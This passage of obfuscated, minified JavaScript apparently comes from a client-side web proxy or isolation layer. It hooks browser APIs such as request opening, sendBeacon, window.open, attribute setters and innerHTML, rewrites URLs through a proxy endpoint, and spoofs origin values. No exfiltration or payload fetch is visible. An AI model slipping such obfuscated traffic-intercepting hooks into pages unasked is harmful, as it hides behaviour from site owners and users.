tP[WT(0xbd5)]?(0x0,T8['pI'])(th,tZ[WT(0xe1e)]):(0x0,T8['pI'])(th,tZ);}),t2(tP,Fb(0x59e),Fb(0xd84),function(tZ,tA,tV){const Wk=Fb;for(var tL=arguments[Wk(0xc6c)],tx=new Array(tL>0x3?tL-0x3:0x0),tn=0x3;tn<tL;tn++)tx[tn-0x3]=arguments[tn];if(!(0x0,T8['pI'])(th,tV))return tZ[Wk(0xde3)](this,tA,tV,...tx);const tX=T9['A'][Wk(0x9e2)](tP)[Wk(0x99a)][Wk(0x9e2)][Wk(0xc15)](tP[Wk(0x95c)]),{additionalHeaders:tE,url:tm}=kn(tP,0x0,Wk(0xe91)==typeof tV?(0x0,T0['Xz'])(tV,tX):tV);tV=Wk(0xe91)==typeof tV?tm[Wk(0xa87)]:tm;const tN=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tV,'kind':T0['MN'][Wk(0x4a9)],'baseUrl':T9['A'][Wk(0x9e2)](tP)[Wk(0x99a)][Wk(0x9e2)][Wk(0xc15)](tP[Wk(0x95c)]),'endpoint':T1['A'][Wk(0xb24)]}),tb=tZ[Wk(0xde3)](this,tA,tN,...tx);for(const [g0,g1]of Object[Wk(0x82a)](tE))this[Wk(0xe9a)](Wk(0xf33)[Wk(0x64c)](g0),kf(g1));return tb;}),kB(tP,Fb(0x59e),Fb(0x1033),{'get':function(){const Wt=Fb;for(var tZ,tA=arguments[Wt(0xc6c)],tV=new Array(tA),tL=0x0;tL<tA;tL++)tV[tL]=arguments[tL];const tx=(null===(tZ=this[Wt(0x630)])||void 0x0===tZ?void 0x0:tZ[Wt(0x1033)])||T9['A'][Wt(0x9e2)](tP)[Wt(0x248)][Wt(0x9e2)][Wt(0xde3)](this,...tV);return tx&&(0x0,T0['EW'])(tx)?(0x0,T0['sH'])(tx)[Wt(0x992)]:tx;}}),kl(tP,Fb(0xc1f),Fb(0x922),function(tZ,tA){const Wg=Fb;return tZ=(0x0,T0['EW'])(tZ)?tZ:(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ,'kind':T0['MN'][Wg(0x4a9)],'baseUrl':T9['A'][Wg(0x9e2)](tP)[Wg(0x99a)][Wg(0x9e2)][Wg(0xc15)](tP[Wg(0x95c)]),'endpoint':T1['A'][Wg(0xb24)]}),T9['A'][Wg(0x9e2)](tP)[Wg(0xf86)][Wg(0xde3)](tP,tZ,{'method':Wg(0x7ed),'keepalive':!0x0,'body':tA,'mode':Wg(0x4b5)}),!0x0;},function(tZ){const Wr=Fb;return arguments[Wr(0xc6c)]>0x0&&(0x0,T8['pI'])(th,tZ);}),kl(tP,Fb(0x68d),Fb(0xd84),function(tZ,tA,tV){const Ww=Fb;if(tV){const tn=tV[Ww(0x764)](',')[Ww(0x22e)](tX=>{const WR=Ww;if(tX[WR(0x9c6)](WR(0x7af))){const tE=tX[WR(0x764)]('=')[0x1];return WR(0x7af)[WR(0x64c)](ki(tv,tE,T9['A'][WR(0x9e2)](tP)[WR(0x99a)][WR(0x9e2)][WR(0xc15)](tP[WR(0x95c)])));}return tX;});tV=tn[Ww(0x22f)](',');}if([Ww(0xd42)][Ww(0x9c6)](tZ)){const tX=T9['A'][Ww(0x9e2)](tP)[Ww(0x40c)][Ww(0xde3)](this,tZ,tA,tV);return new Proxy(tX,{'get':function(tE,tm){const WI=Ww;return WI(0xd7f)===tm?new Proxy(tE[WI(0xd7f)],{'set':function(tN,tb,g0){const WC=WI;if(WC(0xa87)===tb){const g1=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':g0,'kind':T0['MN'][WC(0xf9b)],'baseUrl':T9['A'][WC(0x9e2)](tP)[WC(0x99a)][WC(0x9e2)][WC(0xc15)](tP[WC(0x95c)]),'endpoint':T1['A'][WC(0xb24)]});return TX(tP,tX,g1,tV),tN[tb]=g1;}return tN[tb]=g0;}}):tE[tm];}});}var tL;tZ&&Ww(0xe91)==typeof tZ&&(tZ=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ,'kind':T0['MN'][Ww(0xf9b)],'baseUrl':T9['A'][Ww(0x9e2)](tP)[Ww(0x99a)][Ww(0x9e2)][Ww(0xc15)](tP[Ww(0x95c)]),'endpoint':T1['A'][Ww(0xb24)],'extra':{'sourceFrameOrigin':null===(tL=kV(tP))||void 0x0===tL?void 0x0:tL[Ww(0x3d1)]}}));let tx=tP;for(;TA(tx,Ww(0x1e2),Ww(0xcb4),{'url':tZ,'target':tA,'windowFeatures':tV,'name':tP[Ww(0xef5)]}),tx!==tP[Ww(0xe87)];)tx=tx[Ww(0x996)][Ww(0x1000)];return tP;},function(tZ,tA,tV){return(0x0,T8['pI'])(th,tZ);}),kB(tP,Fb(0x9ca),Fb(0xe1e),{'get':function(){const Wc=Fb;for(var tZ=arguments[Wc(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];const tL=T9['A'][Wc(0x9e2)](tP)[Wc(0x815)][Wc(0x9e2)][Wc(0xde3)](this,...tA);return(0x0,T0['EW'])(tL)?(0x0,T0['sH'])(tL)[Wc(0x992)]:tL;}});const tB=!(null==tl||!tl[Fb(0xd3b)]);function ts(){const WO=Fb;if(this instanceof tP[WO(0x407)]){const tZ=T9['A'][WO(0x9e2)](tP)[WO(0x94e)][WO(0xde3)](this,WO(0xde7));if(null!=tZ&&tZ[WO(0xd14)](WO(0xb47)))return!0x1;if(WO(0xfb2)===T9['A'][WO(0x9e2)](tP)[WO(0x94e)][WO(0xde3)](this,WO(0x956)))return!0x0;}return((tA,tV,tL)=>{const Wa=WO;if(tV instanceof tA[Wa(0x102e)]){const tx=T9['A'][Wa(0x9e2)](tA)[Wa(0x4e4)][Wa(0x9e2)][Wa(0xde3)](tV);if((0x0,Tr['_'])(tx)||(0x0,T8['Bo'])(tL,tx))return!0x0;for(const tn of T9['A'][Wa(0x9e2)](tA)[Wa(0x583)][Wa(0x9e2)][Wa(0xde3)](tV))if((0x0,Tr['_'])(tn)||(0x0,T8['Bo'])(tL,tn))return!0x0;}return!0x1;})(tP,this,th);}tB&&kl(tP,Fb(0x3c4),Fb(0xb9b),function(tZ,tA,tV){const Wz=Fb,tL=T9['A'][Wz(0x9e2)](tP)[Wz(0x92f)][Wz(0xde3)](this,tZ,tA,tV);try{var tx;const tn=Wz(0xe91)==typeof tZ&&Wz(0xbb1)===tZ[Wz(0x9d1)](),tX=Wz(0xb7b)!==(null===(tx=tP[Wz(0x95c)])||void 0x0===tx?void 0x0:tx[Wz(0xdd9)]),tE=this===tP[Wz(0x95c)]||this===tP;if(tn&&tX&&tE){const tm=()=>{const Wi=Wz;try{const tN=new tP[(Wi(0x367))](Wi(0xc46));tA&&Wi(0x55d)==typeof tA&&Wi(0xd1b)==typeof tA[Wi(0xf79)]?tA[Wi(0xf79)][Wi(0xde3)](tA,tN):Wi(0xd1b)==typeof tA&&tA[Wi(0xde3)](this,tN);}catch(tb){}};tP[Wz(0x3e0)](tm,0x0);}}catch(tN){}return tL;},function(tZ){const WK=Fb;return!0x0===tB&&WK(0xe91)==typeof tZ&&WK(0xbb1)===tZ[WK(0x9d1)]();}),tP[Fb(0x5c6)]=new tP[(Fb(0xb92))](tP[Fb(0xd7f)],{'get':function(tZ,tA){const WQ=Fb;return tP[WQ(0xd7f)][tA];},'set':function(tZ,tA,tV){const WH=Fb;return tP[WH(0xd7f)][tA]=tV,!0x0;}}),kB(tP,Fb(0x407),Fb(0xde7),{'get':function(){const Wy=Fb;for(var tZ=arguments[Wy(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][Wy(0x9e2)](tP)[Wy(0x789)][Wy(0x9e2)][Wy(0xde3)](this,...tA);if((0x0,T0['EW'])(tL)){const tx=(0x0,T0['sH'])(tL)[Wy(0x992)];tL=t1(tx)?tL:tx;}return tL;},'set':function(tZ){const WJ=Fb;for(var tA=arguments[WJ(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];return tZ?tZ[WJ(0xd14)](WJ(0x574))?(tZ=kU(tZ,tv,tP),T9['A'][WJ(0x9e2)](tP)[WJ(0x789)][WJ(0x61f)][WJ(0xde3)](this,tZ,...tV)):(0x0,T0['EW'])(tZ)&&t1((0x0,T0['sH'])(tZ)[WJ(0x992)])?T9['A'][WJ(0x9e2)](tP)[WJ(0x789)][WJ(0x61f)][WJ(0xde3)](this,tZ,...tV):T9['A'][WJ(0x9e2)](tP)[WJ(0x789)][WJ(0x61f)][WJ(0xde3)](this,(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ,'kind':T0['MN'][WJ(0x899)],'baseUrl':T9['A'][WJ(0x9e2)](tP)[WJ(0x99a)][WJ(0x9e2)][WJ(0xc15)](tP[WJ(0x95c)]),'endpoint':T1['A'][WJ(0xb24)]}),...tV):T9['A'][WJ(0x9e2)](tP)[WJ(0x789)][WJ(0x61f)][WJ(0xde3)](this,tZ,...tV);}},function(tZ){return null==tZ||''===tZ||(0x0,T8['pI'])(th,tZ);}),kB(tP,Fb(0x798),Fb(0x3d1),{'get':function(){const WD=Fb;if(WD(0x597)===this[WD(0xa14)])return WD(0xd68);if(this[WD(0xa14)][WD(0xef5)]&&WD(0xe91)==typeof this[WD(0xa14)][WD(0xef5)]&&this[WD(0xa14)][WD(0xef5)][WD(0xd14)](WD(0x1077)))return window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x838))?WD(0xc55):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x9f8))?WD(0xdeb):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x92a))?WD(0xd9e):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x6ce))?WD(0xcd2):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0xfba))?WD(0xe6e):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x64a))?WD(0xeeb):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x554))?WD(0x7c2):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0xf0e))?WD(0x9d6):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x452))?WD(0x526):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x4c9))?WD(0x9ec):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x4a4))?WD(0xa38):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0xf04))?WD(0x579):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x62d))?WD(0xf8a):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x854))?WD(0x529):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x352))?WD(0x942):window[WD(0xd7f)][WD(0x3d1)][WD(0x37a)](WD(0x5e0))?WD(0x442):WD(0xce6);if(WD(0xe91)==typeof this[WD(0xa14)]&&this[WD(0xa14)][WD(0xd14)](WD(0x9db)))return WD(0x48b);if(this[WD(0xa14)]&&WD(0xe91)==typeof this[WD(0xa14)]&&this[WD(0xa14)][WD(0xd14)](WD(0x21f)))return WD(0x507);for(var tZ=arguments[WD(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];return T9['A'][WD(0x9e2)](tP)[WD(0x278)][WD(0x9e2)][WD(0xc15)](this,tA);}}),kB(tP,Fb(0xdea),Fb(0xde7),{'get':function(){const Wu=Fb;for(var tZ=arguments[Wu(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][Wu(0x9e2)](tP)[Wu(0x45d)][Wu(0x9e2)][Wu(0xde3)](this,...tA);if((0x0,T0['EW'])(tL)){const tx=(0x0,T0['sH'])(tL)[Wu(0x992)];tL=t1(tx)?tL:tx;}return tL;},'set':function(tZ){const WU=Fb;for(var tA=arguments[WU(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];return(0x0,T0['EW'])(tZ[WU(0xc6a)]())&&t1((0x0,T0['sH'])(tZ[WU(0xc6a)]())[WU(0x992)])||(0x0,T0['EW'])(tZ[WU(0xc6a)]())||(tZ=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ[WU(0xc6a)](),'kind':T0['MN'][WU(0x4a9)],'baseUrl':T9['A'][WU(0x9e2)](tP)[WU(0x99a)][WU(0x9e2)][WU(0xc15)](tP[WU(0x95c)]),'endpoint':T1['A'][WU(0xb24)]})),T9['A'][WU(0x9e2)](tP)[WU(0x45d)][WU(0x61f)][WU(0xde3)](this,tZ,...tV);}},function(tZ){const Wo=Fb;return null==tZ||''===tZ||(0x0,T8['pI'])(th,tZ[Wo(0xc6a)]());}),kB(tP,Fb(0xec4),Fb(0xde7),{'get':function(){const WF=Fb;for(var tZ=arguments[WF(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][WF(0x9e2)](tP)[WF(0xf0d)][WF(0x9e2)][WF(0xc15)](this,tA);if((0x0,T0['EW'])(tL)){const tx=(0x0,T0['sH'])(tL)[WF(0x992)];tL=t1(tx)?tL:tx;}return tL;},'set':function(tZ){const WW=Fb;for(var tA=arguments[WW(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];return(0x0,T0['EW'])(tZ)&&t1((0x0,T0['sH'])(tZ)[WW(0x992)])?T9['A'][WW(0x9e2)](tP)[WW(0xf0d)][WW(0x61f)][WW(0xde3)](this,tZ,...tV):((0x0,T0['EW'])(tZ)||(tZ=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ,'kind':T0['MN'][WW(0x567)],'baseUrl':T9['A'][WW(0x9e2)](tP)[WW(0x99a)][WW(0x9e2)][WW(0xc15)](tP[WW(0x95c)]),'endpoint':T1['A'][WW(0xb24)]})),T9['A'][WW(0x9e2)](tP)[WW(0xf0d)][WW(0x61f)][WW(0xc15)](this,[tZ,...tV]));}},function(tZ){return null==tZ||''===tZ||(0x0,T8['pI'])(th,tZ);}),kB(tP,Fb(0x3e3),Fb(0xa87),{'get':function(){const Wd=Fb;for(var tZ=arguments[Wd(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][Wd(0x9e2)](tP)[Wd(0x611)][Wd(0x9e2)][Wd(0xde3)](this,...tA);if((0x0,T0['EW'])(tL)){const tx=(0x0,T0['sH'])(tL)[Wd(0x992)];tL=t1(tx)?tL:tx;}return tL;},'set':function(tZ){const Wp=Fb,tA=T9['A'][Wp(0x9e2)](tP)[Wp(0x795)][Wp(0x9e2)][Wp(0xde3)](this),tV=T9['A'][Wp(0x9e2)](tP)[Wp(0x1051)][Wp(0x9e2)][Wp(0xde3)](this),tL=Wp(0x35b)===tA||Wp(0x326)===tA&&Wp(0xeaf)===tV?T0['MN'][Wp(0x398)]:Wp(0x326)===tA&&Wp(0x2af)===tV?T0['MN'][Wp(0x567)]:T0['MN'][Wp(0x4a9)];tZ=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ,'kind':tL,'baseUrl':T9['A'][Wp(0x9e2)](tP)[Wp(0x99a)][Wp(0x9e2)][Wp(0xc15)](tP[Wp(0x95c)]),'endpoint':T1['A'][Wp(0xb24)]});for(var tx=arguments[Wp(0xc6c)],tn=new Array(tx>0x1?tx-0x1:0x0),tX=0x1;tX<tx;tX++)tn[tX-0x1]=arguments[tX];return T9['A'][Wp(0x9e2)](tP)[Wp(0x611)][Wp(0x61f)][Wp(0xde3)](this,tZ,...tn);}},function(tZ){return!tZ||(0x0,T8['pI'])(th,tZ);}),kB(tP,Fb(0xca5),Fb(0xf71),{'get':function(){const WG=Fb;for(var tZ=arguments[WG(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][WG(0x9e2)](tP)[WG(0x56f)][WG(0x9e2)][WG(0xde3)](this,...tA);return(0x0,T0['EW'])(tL)&&(tL=(0x0,T0['sH'])(tL)[WG(0x992)]),tL;},'set':function(tZ){const Wf=Fb;(0x0,T8['pI'])(th,tZ)&&(tZ=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ,'kind':T0['MN'][Wf(0x4a9)],'baseUrl':T9['A'][Wf(0x9e2)](tP)[Wf(0x99a)][Wf(0x9e2)][Wf(0xc15)](tP[Wf(0x95c)]),'endpoint':T1['A'][Wf(0xb24)]}));for(var tA=arguments[Wf(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];return T9['A'][Wf(0x9e2)](tP)[Wf(0x56f)][Wf(0x61f)][Wf(0xde3)](this,tZ,...tV);}}),kB(tP,Fb(0x1062),Fb(0xde7),{'get':function(){const We=Fb;for(var tZ=arguments[We(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][We(0x9e2)](tP)[We(0xac4)][We(0x9e2)][We(0xde3)](this,...tA);if((0x0,T0['EW'])(tL)){const tx=(0x0,T0['sH'])(tL)[We(0x992)];tL=t1(tx)?tL:tx;}return tL;},'set':function(tZ){const Wj=Fb;(0x0,T8['pI'])(th,tZ)&&(tZ=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ,'kind':T0['MN'][Wj(0x4a9)],'baseUrl':T9['A'][Wj(0x9e2)](tP)[Wj(0x99a)][Wj(0x9e2)][Wj(0xc15)](tP[Wj(0x95c)]),'endpoint':T1['A'][Wj(0xb24)]}));for(var tA=arguments[Wj(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];return T9['A'][Wj(0x9e2)](tP)[Wj(0xac4)][Wj(0x61f)][Wj(0xde3)](this,tZ,...tV);}}),kB(tP,Fb(0x102e),Fb(0xea2),{'get':function(){const WM=Fb;for(var tZ=arguments[WM(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];const tL=T9['A'][WM(0x9e2)](tP)[WM(0x1047)][WM(0x9e2)][WM(0xde3)](this,...tA);return WM(0xeaf)===this[WM(0x8d0)][WM(0x9d1)]()?(0x0,kT['sR'])(tL):tL;},'set':function(tZ){const WY=Fb;for(var tA=arguments[WY(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];if(WY(0xeaf)===this[WY(0x8d0)][WY(0x9d1)]())return T9['A'][WY(0x9e2)](tP)[WY(0x1047)][WY(0x61f)][WY(0xde3)](this,(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tZ,'idFilter':tX=>(0x0,T8['Bo'])(th,tX),'urlFilter':tX=>(0x0,T8['pI'])(th,tX),'attributeFilter':tX=>(0x0,T8['yu'])(th,tX)}),...tV);if(WY(0x2af)===this[WY(0x8d0)][WY(0x9d1)]())return T9['A'][WY(0x9e2)](tP)[WY(0x1047)][WY(0x61f)][WY(0xde3)](this,tZ,...tV);const tx=tZ[WY(0xc6a)]();if(this instanceof tP[WY(0xa9d)]&&tx[WY(0x9c6)](WY(0x6b1)))return T9['A'][WY(0x9e2)](tP)[WY(0x1047)][WY(0x61f)][WY(0xde3)](this,tZ,...tV);if((WY(0x2ef)===tv[WY(0x43b)]||WY(0xb67)===tv[WY(0x43b)])&&(this instanceof tP[WY(0x4b7)]||this instanceof tP[WY(0x914)]||this instanceof tP[WY(0xbb6)]||this instanceof tP[WY(0x106f)]||this instanceof tP[WY(0xa1a)]||this instanceof tP[WY(0xd0f)]||tx[WY(0xd14)](WY(0xf51))))return T9['A'][WY(0x9e2)](tP)[WY(0x1047)][WY(0x61f)][WY(0xde3)](this,tZ,...tV);const tn=kD({'_window':tP,'protectUrlContext':tv,'html':tZ,'idFilter':tX=>(0x0,T8['Bo'])(th,tX),'urlFilter':tX=>(0x0,T8['pI'])(th,tX),'attributeFilter':tX=>(0x0,T8['yu'])(th,tX)});return T9['A'][WY(0x9e2)](tP)[WY(0x1047)][WY(0x61f)][WY(0xde3)](this,tn,...tV);}}),t2(tP,Fb(0x102e),Fb(0xd89),function(tZ,tA,tV){const WS=Fb;tA=tA[WS(0x9d1)](),(0x0,T8['yu'])(th,tA)&&(tA=WS(0x51a)+(0x0,Tr['md'])(tA[WS(0x4bf)](0x5)[WS(0x9d1)]()));let tL=String(tV);const tx=this[WS(0x8d0)][WS(0x9d1)]();if(['id',WS(0x674)][WS(0x9c6)](tA))tL=tL[WS(0x764)]('\x20')[WS(0x22e)](tn=>(0x0,T8['Bo'])(th,tn)?(0x0,Tr['md'])(tn):tn)[WS(0x22f)]('\x20');else{if([WS(0xde7),WS(0xa87)][WS(0x9c6)](tA)){if(!(0x0,T0['EW'])(tL)||!t1((0x0,T0['sH'])(tL)[WS(0x992)])){const tn=WS(0xc4c)===tx?T0['MN'][WS(0x899)]:WS(0x2af)===tx?T0['MN'][WS(0x567)]:T0['MN'][WS(0x4a9)];tL=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tL,'kind':tn,'baseUrl':T9['A'][WS(0x9e2)](tP)[WS(0x99a)][WS(0x9e2)][WS(0xc15)](tP[WS(0x95c)]),'endpoint':T1['A'][WS(0xb24)]});}}else{if(WS(0x667)===tA)tL=WS(0xe1d)[WS(0x64c)](ka,WS(0x5c0))[WS(0x64c)]((0x0,T0['Wq'])({'protectUrlContext':tv,'url':T1['A'][WS(0xb24)]+WS(0xb39),'kind':T0['MN'][WS(0x567)],'baseUrl':T9['A'][WS(0x9e2)](tP)[WS(0x99a)][WS(0x9e2)][WS(0xc15)](tP[WS(0x95c)]),'endpoint':T1['A'][WS(0xb24)]}),WS(0xbe5))[WS(0x64c)]((0x0,kz['x'])()['id'],WS(0xf99))+kD({'_window':tP,'protectUrlContext':tv,'html':tL});else{if(WS(0x74c)===tA)tL=ky({'protectUrlContext':tv,'srcset':tL,'endpoint':T1['A'][WS(0xb24)],'urlFilter':tX=>(0x0,T8['pI'])(th,tX)});else{if(WS(0xadb)===tA||WS(0x988)===tA)tL=WS(0x588)+tL;else{if(WS(0xdce)===tx&&WS(0xbba)===tA&&(0x0,T8['pI'])(th,tL)){const tX=T9['A'][WS(0x9e2)](tP)[WS(0x94e)][WS(0xde3)](this,WS(0x894));tL=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tL,'kind':WS(0x3ec)===tX?T0['MN'][WS(0xf9b)]:T0['MN'][WS(0x899)],'baseUrl':T9['A'][WS(0x9e2)](tP)[WS(0x99a)][WS(0x9e2)][WS(0xc15)](tP[WS(0x95c)]),'endpoint':T1['A'][WS(0xb24)]});}else WS(0xdce)===tx&&WS(0x894)===tA&&(0x0,T8['Bo'])(th,tL)?[WS(0x3ec),WS(0x221),WS(0x52e),WS(0xda9)][WS(0x9c6)](tL)||(tL=(0x0,Tr['md'])(tL)):WS(0x729)!==tx||WS(0xde7)!==tA&&WS(0xf71)!==tA||!(0x0,T8['pI'])(th,tL)?(0x0,T8['v5'])(th,tA,tL)&&(tL=(0x0,Tr['md'])(tL)):tL=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tL,'kind':T0['MN'][WS(0x4a9)],'baseUrl':T9['A'][WS(0x9e2)](tP)[WS(0x99a)][WS(0x9e2)][WS(0xc15)](tP[WS(0x95c)]),'endpoint':T1['A'][WS(0xb24)]});}}}}}return tZ[WS(0xde3)](this,tA,tL);},function(tZ,tA){const Wq=Fb,tV=tZ[Wq(0x9d1)]();if(['id',Wq(0x674)][Wq(0x9c6)](tV)&&(0x0,T8['Bo'])(th,tA))return!0x0;if([Wq(0xde7),Wq(0xa87),Wq(0x74c)][Wq(0x9c6)](tV)&&(0x0,T8['pI'])(th,tA))return!0x0;if(Wq(0x667)===tV&&this instanceof HTMLIFrameElement&&ts[Wq(0xde3)](this))return!0x0;if([Wq(0xadb),Wq(0x988)][Wq(0x9c6)](tV)&&(0x0,T8['sU'])(th,this))return!0x0;if((0x0,T8['yu'])(th,tZ))return!0x0;if((0x0,T8['v5'])(th,tZ,tA))return!0x0;const tL=this[Wq(0x8d0)][Wq(0x9d1)]();return!(Wq(0xdce)!==tL||Wq(0xbba)!==tZ||!(0x0,T8['pI'])(th,tA))||!(Wq(0xdce)!==tL||Wq(0x894)!==tZ||!(0x0,T8['Bo'])(th,tA))||!(Wq(0x729)!==tL||Wq(0xde7)!==tZ&&Wq(0xf71)!==tZ||!(0x0,T8['pI'])(th,tA));}),kl(tP,Fb(0x102e),Fb(0xb64),function(tZ){const Wv=Fb;(0x0,T8['yu'])(th,tZ)&&(tZ=Wv(0x51a)+(0x0,Tr['md'])(tZ[Wv(0x4bf)](0x5)[Wv(0x9d1)]()));let tA=T9['A'][Wv(0x9e2)](tP)[Wv(0x94e)][Wv(0xde3)](this,tZ);if(!tA)return tA;if('id'===tZ&&(0x0,Tr['_'])(tA))tA=(0x0,Tr['ks'])(tA);else{if(Wv(0x674)===tZ)tA=tA[Wv(0x764)]('\x20')[Wv(0x22e)](tV=>(0x0,Tr['_'])(tV)?(0x0,Tr['ks'])(tV):tV)[Wv(0x22f)]('\x20');else{if(Wv(0xde7)===tZ&&(0x0,T0['EW'])(tA)||Wv(0xa87)===tZ&&(0x0,T0['EW'])(tA)){const tV=(0x0,T0['sH'])(tA)[Wv(0x992)];tA=t1(tV)?tA:tV;}else Wv(0x74c)===tZ?tA=kJ(tA):Wv(0xadb)!==tZ&&Wv(0x988)!==tZ||Wv(0xe91)!=typeof tA||!tA[Wv(0xd14)](Wv(0x588))?(0x0,T8['v5'])(th,tZ,tA)&&(tA=(0x0,Tr['_'])(tA)?(0x0,Tr['ks'])(tA):tA):tA=tA[Wv(0x4bf)](0x3);}}return tA;},function(tZ){const WP=Fb,tA=T9['A'][WP(0x9e2)](tP)[WP(0x94e)][WP(0xde3)](this,tZ),tV=(0x0,Tr['_'])(tA)?(0x0,Tr['ks'])(tA):tA;return['id',WP(0x674),WP(0xde7),WP(0x667),WP(0x74c),WP(0xa87),WP(0xadb),WP(0x988)][WP(0x9c6)](tZ)||(0x0,T8['yu'])(th,tZ)||(0x0,T8['v5'])(th,tZ,tV);}),kl(tP,Fb(0x102e),Fb(0x75b),function(tZ){const Wh=Fb;return T9['A'][Wh(0x9e2)](tP)[Wh(0x81f)][Wh(0xde3)](this,(0x0,Tr['md'])(tZ));},tZ=>(0x0,T8['Bo'])(th,tZ)),kl(tP,Fb(0x102e),Fb(0x8f4),function(tZ){const Wl=Fb;if((0x0,T8['yu'])(th,tZ)){const tA=tZ[Wl(0x4bf)](0x5)[Wl(0x9d1)]();tZ=Wl(0x51a)+(0x0,Tr['md'])(tA);}return T9['A'][Wl(0x9e2)](tP)[Wl(0x6f8)][Wl(0xde3)](this,tZ);},function(tZ){return(0x0,T8['yu'])(th,tZ);}),kl(tP,Fb(0x102e),Fb(0xcfc),function(tZ){const WB=Fb;if((0x0,T8['yu'])(th,tZ)){const tA=tZ[WB(0x4bf)](0x5)[WB(0x9d1)]();tZ=WB(0x51a)+(0x0,Tr['md'])(tA);}return T9['A'][WB(0x9e2)](tP)[WB(0x87f)][WB(0xde3)](this,tZ);},function(tZ){return(0x0,T8['yu'])(th,tZ);}),ks(tP,Fb(0x102e),Fb(0x7f7),{'get':function(tZ,tA){const Ws=Fb;Ws(0xe91)==typeof tA&&(0x0,T8['yu'])(th,tA)&&(tA=Ws(0x51a)+(0x0,Tr['md'])(tA[Ws(0x4bf)](0x5)[Ws(0x9d1)]()));const tV=tZ[tA];if(!tV)return tV;if(Ws(0xc6c)===tA)return tV;var tL;if(Ws(0xd1b)==typeof tV)return tA===(null===(tL=tP[Ws(0x59b)])||void 0x0===tL?void 0x0:tL[Ws(0x223)])?function(){const WZ=Ws,tx=tV[WZ(0xde3)](tZ);return new tP[(WZ(0xb92))](tx,{'get':function(tn,tX){const WA=WZ,tE=tn[tX];return tE?WA(0xb61)===tX?function(){const WV=WA,tm=tE[WV(0xde3)](tn);return tm?new Proxy(tm,{'get':function(tN,tb){const WL=WV,g0=tN[tb];return g0?WL(0x494)===tb?new Proxy(g0,{'get':function(g1,g2){const Wx=WL,g3=g1[g2];if(!g3)return g3;if(Wx(0x494)===g2){const g4=g1[Wx(0xef5)];if('id'===g4&&Wx(0xe91)==typeof g3&&(0x0,Tr['_'])(g3))return(0x0,Tr['ks'])(g3);if(Wx(0x674)===g4&&Wx(0xe91)==typeof g3)return g3[Wx(0x764)]('\x20')[Wx(0x22e)](g5=>(0x0,Tr['_'])(g5)?(0x0,Tr['ks'])(g5):g5)[Wx(0x22f)]('\x20');if((0x0,T8['v5'])(th,g4,g3))return(0x0,Tr['_'])(g3)?(0x0,Tr['ks'])(g3):g3;}if(Wx(0xef5)===g2&&g3[Wx(0xd14)](Wx(0x51a))){const g5=g3[Wx(0x4bf)](0x5);return(0x0,Tr['_'])(g5)?Wx(0x51a)+(0x0,Tr['ks'])(g5):g3;}return g3;}}):WL(0xd1b)==typeof g0?g0[WL(0x3d2)](tN):g0:g0;}}):tm;}:WA(0xd1b)==typeof tV?tV[WA(0x3d2)](tn):tV:tE;}});}:tV[Ws(0x3d2)](tZ);if(Ws(0xe91)==typeof tA){const tx=parseInt(tA);if(!isNaN(tx))return(0x0,Tr['_'])(tV)?(0x0,Tr['ks'])(tV):tV;}return new tP[(Ws(0xb92))](tV,{'get':function(tn,tX){const 